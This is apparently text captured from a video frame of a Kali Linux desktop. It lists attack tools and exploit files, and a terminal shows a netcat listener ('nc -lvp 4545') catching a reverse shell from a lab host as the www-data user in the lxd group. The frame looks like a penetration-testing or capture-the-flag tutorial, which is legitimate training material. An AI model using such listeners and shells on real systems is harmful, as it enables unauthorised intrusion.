 Home
Kali-Rolling
joker
Applications
Places
Terminal
Sun 21:33
1
43386.py
wordlists
JohnTheRip
per-
bleeding-j...
Trash
kali_linux_
didis_
shadows_...
wordlist.txt
kernel-exp.
c
LinEnum-
master
pics
pwnedOrN
ot
sqlmap-
request
root@kali-me: ~/Desktop
File Edit View Search Terminal Help
root@kali-me:~/Desktop# nc -lvp 4545
listening on [any] 4545 ...
192.168.94.128: inverse host lookup failed: Unknown host
connect to [192.168.94.129] from (UNKNOWN) [192.168.94.128] 55520
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
10:55:05 up 2:14, 0 users, load average: 0.01, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
$
KALI LINUX
Operating System Hacking & Security
$_
AIR
sql
To return to your computer, press Ctrl+Alt.